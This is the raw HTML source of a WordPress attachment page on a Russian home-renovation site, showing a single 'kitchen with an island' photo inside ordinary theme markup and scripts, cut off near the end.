

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/
body_size: 100288
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_79604 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Кухня с островом - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Кухня с островом&raquo;" href="https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"33ca04c347","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=79604' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-kuhni-2017%2F10-1292%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-kuhni-2017%2F10-1292%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-79604 attachmentid-79604 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-79604 post-loop-1 post-parity-odd post-entry-last single-big post  post-79604 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/' rel='bookmark' title='Постоянная ссылка: Кухня с островом'>Кухня с островом			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Январь 27, 2017</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/ludmila/" title="Записи Dix" rel="author">Dix</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2017/01/10-10.jpg'><img width="303" height="400" src="https://www.remontbp.com/wp-content/uploads/2017/01/10-10-303x400.jpg" class="attachment-medium size-medium" alt="Кухня с островом" srcset="https://www.remontbp.com/wp-content/uploads/2017/01/10-10-303x400.jpg 303w, https://www.remontbp.com/wp-content/uploads/2017/01/10-10-152x200.jpg 152w, https://www.remontbp.com/wp-content/uploads/2017/01/10-10-455x600.jpg 455w, https://www.remontbp.com/wp-content/uploads/2017/01/10-10-535x705.jpg 535w, https://www.remontbp.com/wp-content/uploads/2017/01/10-10-450x593.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/01/10-10.jpg 710w" sizes="(max-width: 303px) 100vw, 303px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/&amp;t=%D0%9A%D1%83%D1%85%D0%BD%D1%8F%20%D1%81%20%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%BE%D0%BC' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9A%D1%83%D1%85%D0%BD%D1%8F%20%D1%81%20%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%BE%D0%BC&url=https://www.remontbp.com/?p=79604' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdizajn-malenkoj-kuhni-2017%2F10-1292%2F&amp;description=%D0%9A%D1%83%D1%85%D0%BD%D1%8F%20%D1%81%20%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%BE%D0%BC&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2017%2F01%2F10-10-535x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9A%D1%83%D1%85%D0%BD%D1%8F%20%D1%81%20%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%BE%D0%BC&amp;body=https://www.remontbp.com/dizajn-malenkoj-kuhni-2017/10-1292/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Dix</span>
